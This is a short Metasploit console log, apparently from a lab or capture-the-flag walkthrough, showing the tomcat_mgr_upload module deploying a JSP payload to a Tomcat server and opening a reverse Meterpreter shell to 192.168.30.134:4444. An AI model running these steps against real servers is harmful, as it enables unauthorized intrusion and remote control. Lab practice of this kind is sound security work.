 msf exploit(tomcat_mgr_upload) > run
[*] [2015.11.26-13:18:38] Started reverse handler on 192.168.30.134:4444
[*] [2015.11.26-13:18:38] 0.0.0.0:80 - Retrieving session ID and CSRF token...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Finding CSRF token...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Uploading and deploying BNEIQjrf9oEoGnYMtV5i3O96kQ4...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Uploading 6094 bytes as BNEIQjrf9oEoGnYMtV5i3O96kQ4.war ...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Executing BNEIQjrf9oEoGnYMtV5i3O96kQ4...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Executing /BNEIQjrf9oEoGnYMtV5i3O96kQ4/JOAL8KX4R429RUdQBrx3WpLL.jsp...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Finding CSRF token...
[*] [2015.11.26-13:18:39] 0.0.0.0:80 - Undeploying BNEIQjrf9oEoGnYMtV5i3O96kQ4 ...
[*] [2015.11.26-13:18:39] Sending stage (45744 bytes) to 192.168.30.146
[*] Meterpreter session 1 opened (192.168.30.134:4444 -> 192.168.30.146:47213) at 2015-11-26 13:18:40 -0500
meterpreter > sysinfo
Computer : sleepy
OS : Linux 3.10.0-123.13.2.el7.x86_64 (amd64)
Meterpreter : java/java